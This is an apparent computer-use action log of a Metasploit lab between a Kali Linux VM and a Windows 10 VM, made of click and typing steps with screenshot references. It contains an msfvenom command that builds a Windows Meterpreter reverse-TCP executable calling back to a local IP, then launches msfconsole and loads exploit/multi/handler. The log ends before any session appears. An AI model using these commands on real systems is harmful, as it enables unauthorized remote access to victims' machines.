
Browse File System → mnt → hgfs to see reverse_tcp.exe and test.txt, then switch to the Windows 10 VM.
{"action": "left_click", "coordinate": [160, 293]}

{"action": "mouse_move", "coordinate": [364, 290]}

{"action": "double_click", "coordinate": [355, 255]}

{"action": "double_click", "coordinate": [232, 147]}

{"action": "left_click", "coordinate": [307, 44]}

{"action": "mouse_move", "coordinate": [227, 56]}

{"action": "mouse_move", "coordinate": [179, 438]}

{"action": "mouse_move", "coordinate": [243, 53]}

Bring the kali-linux-2022.4-vmware-amd64 VM back to the front.
{"action": "left_click", "coordinate": [217, 44]}

Recall the msfvenom payload command, then start Metasploit with msfconsole.
{"action": "type", "text": "msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.159.128 lport=5555 -f exe > /mnt/hgfs/reverse_tcp.exe"}

{"action": "type", "text": "msfconsole"}

Load exploit/multi/handler and list its current option values with set.
{"action": "type", "text": "set"}

{"action": "type", "text": "use"}

{"action": "type", "text": "explo"}

{"action": "type", "text": "it/multi/handler"}

{"action": "type", "text": "set"}

{"action": "key", "text": "Return"}
